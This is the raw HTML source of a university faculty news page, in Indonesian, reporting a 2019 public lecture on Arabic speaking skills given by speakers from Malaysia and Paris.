 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:80px; line-height: 80px; }
 .html_top_nav_header .av-logo-container{ height:80px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:110px; } 
</style>
<!--[if lt IE 9]><script src="https://fai.uad.ac.id/wp-content/themes/fai/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://fai.uad.ac.id/wp-content/uploads/2021/09/favicon.png" type="image/png">
<link rel="icon" href="https://fai.uad.ac.id/wp-content/uploads/2021/08/cropped-Logo-UAD-warna1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fai.uad.ac.id/wp-content/uploads/2021/08/cropped-Logo-UAD-warna1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fai.uad.ac.id/wp-content/uploads/2021/08/cropped-Logo-UAD-warna1-180x180.png" />
<meta name="msapplication-TileImage" content="https://fai.uad.ac.id/wp-content/uploads/2021/08/cropped-Logo-UAD-warna1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.pengumuman a {
z-index: 1;
}
.pengumuman a:before {
content: ”;
background: #000 url(https://fai.uad.ac.id/wp-content/uploads/2023/02/calendar-fai.png) no-repeat center center;
position: absolute;
top: 0;
left: 0;
right:0;
bottom:0;
background-size:cover;
}
/* Hero image min height*/
.av-magazine-hero .pengumuman {
  min-height:200px;
}		</style>
		<style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot');
src: url('https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype'), 
url('https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'), 
url('https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'), 
url('https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: FAI UAD
Version: 4.5.5
Installed: fai
AviaFramework Version: 5.0
AviaBuilder Version: 0.9.5
aviaElementManager Version: 1.0.1
ML:512-PU:12-PLA:8
WP:6.5.4
Compress: CSS:disabled - JS:disabled
Updates: disabled
PLAu:7
-->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-116154090-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-116154090-2');
</script>


</head>




<body id="top" class="post-template-default single single-post postid-5048 single-format-standard  rtl_columns stretched open_sans_condensed open_sans" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color dark_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_custom av_header_sticky av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top av_bottom_nav_disabled  av_header_border_disabled'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_secondary_right av_extra_header_active av_entry_id_5048'>
		
			      <div class='container'>
			      <nav class='sub_menu'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><ul id="avia2-menu" class="menu"><li id="menu-item-7814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7814"><a target="_blank" rel="noopener" href="https://elearning.uad.ac.id/">LOGIN E-LEARNING</a></li>
<li id="menu-item-8059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8059"><a href="https://portal.uad.ac.id/dashboard">PORTAL UAD</a></li>
<li class="menu-item menu-item-gtranslate menu-item-has-children notranslate"><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="en"><img src="https://fai.uad.ac.id/wp-content/plugins/gtranslate/flags/16/en.png" width="16" height="16" alt="en" loading="lazy"></a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="id" class="gt-current-lang"><img src="https://fai.uad.ac.id/wp-content/plugins/gtranslate/flags/16/id.png" width="16" height="16" alt="id" loading="lazy"></a></li></li></ul></nav>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://fai.uad.ac.id/'><img height='100' width='300' src='https://fai.uad.ac.id/wp-content/uploads/2021/08/logo-fai.png' alt='Fakultas Agama Islam Universitas Ahmad Dahlan' /></a></span><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-1651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-1"><a itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">PROFIL</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-7380" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fai.uad.ac.id/selayang-pandang/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Sambutan Dekan</span></a></li>
	<li id="menu-item-1715" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fai.uad.ac.id/visi-misi/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Visi dan Misi</span></a></li>
	<li id="menu-item-5285" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fai.uad.ac.id/tujuandanmutu/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Sasaran Mutu</span></a></li>
	<li id="menu-item-1655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Program Studi</span></a>
	<ul class="sub-menu">
		<li id="menu-item-8696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Program Sarjana (S1)</span></a>
		<ul class="sub-menu">
			<li id="menu-item-195" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://bsa.uad.ac.id/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Bahasa &#038; Sastra Arab</span></a></li>
			<li id="menu-item-197" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://ilha.uad.ac.id/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Ilmu Hadis</span></a></li>
			<li id="menu-item-3088" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="http://pai.uad.ac.id/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Pendidikan Agama Islam</span></a></li>
			<li id="menu-item-5332" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://pbs.uad.ac.id/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Perbankan Syariah</span></a></li>
		</ul>
</li>
		<li id="menu-item-8697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Program Magister (S2)</span></a>
		<ul class="sub-menu">
			<li id="menu-item-8684" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://mpai.uad.ac.id/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Pendidikan Agama Islam</span></a></li>
		</ul>
</li>
		<li id="menu-item-15210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://fai.uad.ac.id/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Program Doktor (S3)</span></a>
		<ul class="sub-menu">
			<li id="menu-item-15211" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://studi-islam.uad.ac.id/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Studi Islam</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-13600" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fai.uad.ac.id/pengurus/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Pengurus</span></a></li>
	<li id="menu-item-5940" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fai.uad.ac.id/akreditasi/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Akreditasi Prodi</span></a></li>
</ul>
</li>
<li id="menu-item-12310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="https://fai.uad.ac.id" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">AKADEMIK</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-12366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://fai.uad.ac.id" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">SDM</span></a>
	<ul class="sub-menu">
		<li id="menu-item-5338" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fai.uad.ac.id/dosenstaf-fai/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Dosen</span></a></li>
		<li id="menu-item-12313" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://fai.uad.ac.id/tenaga-kependidikan/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Staff</span></a></li>
		<li id="menu-item-12684" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fai.uad.ac.id/laboran/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Laboran</span></a></li>
	</ul>
</li>
	<li id="menu-item-12365" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://fai.uad.ac.id/laboratorium/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Laboratorium</span></a></li>
	<li id="menu-item-12563" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://drive.google.com/file/d/1C1pCdFiUWqMMmTBonLKeSrhZ-cT5n7OW/view?usp=sharing" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Pedoman Akademik</span></a></li>
</ul>
</li>
<li id="menu-item-16517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-3"><a href="https://fai.uad.ac.id/?page_id=16518&amp;preview=true" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">PUBLIC LECTURE</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-1664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-4"><a itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">PUBLIKASI</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-15934" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://fai.uad.ac.id/publikasi-dosen/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Publikasi Dosen</span></a></li>
	<li id="menu-item-15930" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://fai.uad.ac.id/publikasinew/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Jurnal</span></a></li>
</ul>
</li>
<li id="menu-item-6040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-5"><a href="https://fai.uad.ac.id/layanan/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">LAYANAN</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-12376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-6"><a href="https://fai.uad.ac.id/kerjasama-2/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">KERJASAMA</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-15945" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-top-level menu-item-top-level-7"><a href="https://fai.uad.ac.id/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">PMB</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-15998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://fai.uad.ac.id/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Program Reguler</span></a></li>
	<li id="menu-item-15999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://fai.uad.ac.id/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Program RPL</span></a></li>
	<li id="menu-item-16000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://fai.uad.ac.id/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Program Fast Talenta</span></a></li>
</ul>
</li>
<li id="menu-item-15944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-top-level menu-item-top-level-8"><a href="https://fai.uad.ac.id/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">MUHAMMADIYAH CORNER</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-16002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://fai.uad.ac.id/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Program AIK FAI</span></a></li>
	<li id="menu-item-16003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://fai.uad.ac.id/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Kiprah Persyarikatan</span></a></li>
</ul>
</li>
<li id="menu-item-12311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-top-level menu-item-top-level-9"><a href="https://fai.uad.ac.id" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">INFORMASI</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-15070" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fai.uad.ac.id/fai-dalam-angka/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">FAI dalam Angka</span></a></li>
	<li id="menu-item-9383" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fai.uad.ac.id/pmb-fai-2/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Info Mahasiswa Baru</span></a></li>
	<li id="menu-item-7394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Karir</span></a>
	<ul class="sub-menu">
		<li id="menu-item-8744" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://bimawa.uad.ac.id/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Mahasiswa</span></a></li>
		<li id="menu-item-8742" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://uad.ac.id/id/alumni/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Alumni</span></a></li>
	</ul>
</li>
	<li id="menu-item-12568" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://fai.uad.ac.id/unduh-dokumen-2/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Unduh</span></a></li>
</ul>
</li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special">
							<a href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form action=&quot;https://fai.uad.ac.id/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Search' /&gt;
			&lt;/div&gt;
&lt;/form&gt;" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Search</span></a>
	        		   </li><li class="av-burger-menu-main menu-item-avia-special av-small-burger-icon">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='80'>

	
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha  av-blog-meta-comments-disabled av-blog-meta-category-disabled av-blog-meta-html-info-disabled'  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

                    <article class='post-entry post-entry-type-standard post-entry-5048 post-loop-1 post-parity-odd post-entry-last single-big with-slider post-5048 post type-post status-publish format-standard has-post-thumbnail hentry category-agenda-prodi category-berita-internasional tag-mahasiswa-fai tag-bsa-fai'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="big-preview single-big"><a href="https://fai.uad.ac.id/wp-content/uploads/2019/11/B-min.jpg" title="Pertahankan Eksistensi Global, FAI Hadirkan Pemateri Internasional"><img width="428" height="321" src="https://fai.uad.ac.id/wp-content/uploads/2019/11/B-min.jpg" class="attachment-entry_with_sidebar size-entry_with_sidebar wp-post-image" alt="" decoding="async" fetchpriority="high" /></a></div><div class='blog-meta'></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title'  itemprop="headline" >	<a href='https://fai.uad.ac.id/pertahankan-eksistansi-global-bsa-hadirkan-pemateri-internasional/' rel='bookmark' title='Permanent Link: Pertahankan Eksistensi Global, FAI Hadirkan Pemateri Internasional'>Pertahankan Eksistensi Global, FAI Hadirkan Pemateri Internasional			<span class='post-format-icon minor-meta'></span>	</a></h1><span class='post-meta-infos'><time class='date-container minor-meta updated' >14 November 2019</time><span class='text-sep text-sep-date'>/</span><span class="blog-categories minor-meta">in <a href="https://fai.uad.ac.id/category/agenda-prodi/" rel="tag">Agenda Prodi</a>, <a href="https://fai.uad.ac.id/category/berita-internasional/" rel="tag">Berita Internasional</a> </span><span class="text-sep text-sep-cat">/</span><span class="blog-author minor-meta">by <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="https://fai.uad.ac.id/author/nik-salsabiila/" title="Posts by niksalsabiila" rel="author">niksalsabiila</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><div style="font-family: arial; font-size: 12px;">
<p style="text-align: justify;"><span style="text-align: justify; font-family: arial; font-size: 12px;">Yogyakarta, </span><strong style="text-align: justify; font-family: arial; font-size: 12px;">FAI TERKINI&nbsp;</strong><strong style="text-align: justify; font-family: arial; font-size: 12px;">–&nbsp;</strong>Program Studi Bahasa dan Sastra Arab Fakultas Agama Islam Universitas Ahmad Dahlan (BSA FAI UAD) mengadakan kuliah umum yan bertajuk Kemahiran Berbicara Bahasa Arab pada hari Rabu (13/11/2019) di Aula Masjid Islamic Center Univesitas Ahmad Dahlan. Dalam kegiatan kuliah umum kali ini Prodi BSA, sengaja mendatangkan 2 (dua) orang pemateri ekspert berskala internasional yang berasal dari kampus di Negeri Jiran, Malaysia dan juga lembaga bahasa kredibel, yakni Granada Editions Paris.</p>
<p style="text-align: justify;">Kuliah umum dengan pemateri internasional ini dibuka dengan persembahan nyanyian lagu arab yang dibawa oleh salah satu mahasiswi pemenang lomba menyanyi nasional dari Prodi Bahasa dan Sastra Arab, dan kemudian dilanjutkan dengan sambutan dari Kaprodi BSA, Dr. Yoyo. Dalam sambutannya, Dr. Yoyo menyampaikan rasa syukur atas terlaksananya kuliah umum yang tengah diselenggarakan karena telah dikuti oleh ratusan mahasiswa dari Program Studi Bahasa dan Sastra Arab hingga memenuhi nyaris seluruh ruangan Aula Islamic Center. Selain itu, Yoyo juga menyampaikan bahwa dirinya berharap agar identitas mahasiswa Program Studi Bahasa dan Sastra Arab ketika lulus nantinya dapat terlihat dari kemahirannya dalam berbicara dengan menggunakan Bahasa Arab di dalam keseharian.</p>
<p style="text-align: justify;">Dalam kuliah umum ini, Dr. Abdul Razif Zaini yang merupakan salah satu tokoh dari organisasi terkemuka ISESCO di KUIS Malaysia dan berperan sebagai pemateri pertama juga memaparkan tentang bagaimana strategi pengembangan keterampilan berbicara dengan menggunakan Bahasa Arab. Beliau menyebutkan bahwa di antara strategi pengembangan keterampilan berbicara menggunakan bahasa Arab adalah dengan mencari teman yang dapat membantu kita untuk melakukan percakapan atau membiasakan percakapan Bahasa Arab di lingkungan terdekat kita. Selain itu, beliau juga menyebutkan mengenai betapa pentingnya mencari alat bantu untuk pembelajaran dan pentingnya mengikuti acara-acara di luar kelas yang mendukung dalam pengembangan kemahiran berbicara menggunakan bahasa Arab.<img decoding="async" class="wp-image-5051 alignleft" src="https://fai.uad.ac.id/wp-content/uploads/2019/11/D-min-1-1024x683.jpg" alt="" width="339" height="226" srcset="https://fai.uad.ac.id/wp-content/uploads/2019/11/D-min-1-1024x683.jpg 1024w, https://fai.uad.ac.id/wp-content/uploads/2019/11/D-min-1-300x200.jpg 300w, https://fai.uad.ac.id/wp-content/uploads/2019/11/D-min-1-768x512.jpg 768w" sizes="(max-width: 339px) 100vw, 339px" /></p>
<p style="text-align: justify;">Selanjutnya, kuliah umum disampaikan oleh pemateri kedua, yakni Taraq Makhlouf dari Granada Editions Paris. Diawali dengan serangkaian nasihat kepada segenap sivitas akademika Prodi BSA untuk selalu membiasakan diri berbicara menggunakan bahasa Arab, Taraq Makhlouf juga menyampaikan betapa pentingnya membiasakan percakapan keseharian dengan menggunakan bahasa Arab. Hal ini dikarenakan kita tengah mempelajari Bahasa Arab yang notabenenya bukanlah merupakan bahasa ibu bagi masyarakat Indonesia, sehingga tentu harus dibiasakan dan diupayakan lebih keras untuk menggunakannya.</p>
<p style="text-align: justify;">Pada sesi akhir, kuliah umum ditutup dengan pemberian cinderamata dari Prodi Bahasa dan Sastra Arab kepada Dr. Abdul Razif Zaini dan Taraq Makhlouf dan juga sesi foto bersama yang disambut meriah oleh segenap peserta kuliah umum. Dengan adanya kuliah umum ini, diharapkan dapat bermanfaat bagi mahasiswa Program Studi Bahasa dan Sastra Arab untuk selalu bersemangat dalam mengembangkan kemahiran berbicara dengan menggunakan Bahasa Arab sebagaimana ilmu yang tengah dipelajari saat ini di bangku perkuliahan.</p>
<p style="text-align: justify;">&nbsp;</p>
</div>
</div><footer class="entry-footer"><span class="blog-tags minor-meta"><strong>Tags:</strong><span> <a href="https://fai.uad.ac.id/tag/mahasiswa-fai/" rel="tag">Kemahasiswaan</a>, <a href="https://fai.uad.ac.id/tag/bsa-fai/" rel="tag">Prodi Bahasa &amp; Sastra Arab</a></span></span></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >https://fai.uad.ac.id/wp-content/uploads/2019/11/B-min.jpg</span>
					   <span itemprop='height' >3120</span>
					   <span itemprop='width' >4160</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'>niksalsabiila</span>
				<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
				   <span itemprop='url'>https://fai.uad.ac.id/wp-content/uploads/2021/08/logo-fai.png</span>
				 </span>
			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>niksalsabiila</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2019-11-14T22:02:18+07:00" >2019-11-14 22:02:18</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2019-12-21 17:14:57</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Pertahankan Eksistensi Global, FAI Hadirkan Pemateri Internasional</span></span></span></article><div class='single-big'></div><div class ='related_posts clearfix av-related-style-full'><h5 class='related_title'>You might also like</h5><div class='related_entries_container '><div class='av_one_half no_margin  alpha relThumb relThumb1 relThumbOdd post-format-standard related_column'>
	<a href='https://fai.uad.ac.id/pelepasan-ratusan-peserta-plp-ii-prodi-pai-angkatan-2017/' class='relThumWrap noLightbox' title='Pelepasan Ratusan Peserta PLP II Prodi PAI Angkatan 2017'>
	<span class='related_image_wrap' ><img width="180" height="135" src="https://fai.uad.ac.id/wp-content/uploads/2020/09/PLP1.jpg" class="attachment-square size-square wp-post-image" alt="" title="PLP1" decoding="async" loading="lazy" srcset="https://fai.uad.ac.id/wp-content/uploads/2020/09/PLP1.jpg 1024w, https://fai.uad.ac.id/wp-content/uploads/2020/09/PLP1-300x225.jpg 300w, https://fai.uad.ac.id/wp-content/uploads/2020/09/PLP1-768x576.jpg 768w, https://fai.uad.ac.id/wp-content/uploads/2020/09/PLP1-720x540.jpg 720w" sizes="(max-width: 180px) 100vw, 180px" />	<span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Pelepasan Ratusan Peserta PLP II Prodi PAI Angkatan 2017</strong>	</a></div><div class='av_one_half no_margin   relThumb relThumb2 relThumbEven post-format-standard related_column'>
	<a href='https://fai.uad.ac.id/hmps-perbankan-syariah-laksanakan-program-pengabdian-kepada-masyarakat/' class='relThumWrap noLightbox' title='HMPS PBS Realisasikan Program Pengabdian Masyarakat'>
	<span class='related_image_wrap' ><img width="180" height="135" src="https://fai.uad.ac.id/wp-content/uploads/PBS-4.jpg" class="attachment-square size-square wp-post-image" alt="" title="PBS 4" decoding="async" loading="lazy" srcset="https://fai.uad.ac.id/wp-content/uploads/PBS-4.jpg 500w, https://fai.uad.ac.id/wp-content/uploads/PBS-4-300x225.jpg 300w, https://fai.uad.ac.id/wp-content/uploads/PBS-4-400x300.jpg 400w" sizes="(max-width: 180px) 100vw, 180px" />	<span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>HMPS PBS Realisasikan Program Pengabdian Masyarakat</strong>	</a></div><div class='av_one_half no_margin   relThumb relThumb3 relThumbOdd post-format-standard related_column'>
	<a href='https://fai.uad.ac.id/hasil-seleksi-student-employment-2020/' class='relThumWrap noLightbox' title='Hasil Seleksi Student Employment 2020'>
	<span class='related_image_wrap' ><span class='related_posts_default_image'><img width="180" height="104" src="https://fai.uad.ac.id/wp-content/uploads/2020/07/Gambar1-44-e1594400830149.png" class="attachment-square size-square wp-post-image" alt="" title="Gambar1-44" decoding="async" loading="lazy" srcset="https://fai.uad.ac.id/wp-content/uploads/2020/07/Gambar1-44-e1594400830149.png 397w, https://fai.uad.ac.id/wp-content/uploads/2020/07/Gambar1-44-e1594400830149-300x173.png 300w" sizes="(max-width: 180px) 100vw, 180px" /></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Hasil Seleksi Student Employment 2020</strong>	</a></div><div class='av_one_half no_margin   relThumb relThumb4 relThumbEven post-format-standard related_column'>
	<a href='https://fai.uad.ac.id/purna-jabatan-wakil-rektor-2012-2019/' class='relThumWrap noLightbox' title='Purna Jabatan WR UAD 2012-2019'>
	<span class='related_image_wrap' ><img width="180" height="180" src="https://fai.uad.ac.id/wp-content/uploads/2020/03/89920216_511353583134718_6023927519468270997_n.jpg" class="attachment-square size-square wp-post-image" alt="" title="89920216_511353583134718_6023927519468270997_n" decoding="async" loading="lazy" srcset="https://fai.uad.ac.id/wp-content/uploads/2020/03/89920216_511353583134718_6023927519468270997_n.jpg 1080w, https://fai.uad.ac.id/wp-content/uploads/2020/03/89920216_511353583134718_6023927519468270997_n-300x300.jpg 300w, https://fai.uad.ac.id/wp-content/uploads/2020/03/89920216_511353583134718_6023927519468270997_n-1024x1024.jpg 1024w, https://fai.uad.ac.id/wp-content/uploads/2020/03/89920216_511353583134718_6023927519468270997_n-150x150.jpg 150w, https://fai.uad.ac.id/wp-content/uploads/2020/03/89920216_511353583134718_6023927519468270997_n-768x768.jpg 768w" sizes="(max-width: 180px) 100vw, 180px" />	<span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Purna Jabatan WR UAD 2012-2019</strong>	</a></div><div class='av_one_half no_margin   relThumb relThumb5 relThumbOdd post-format-standard related_column'>
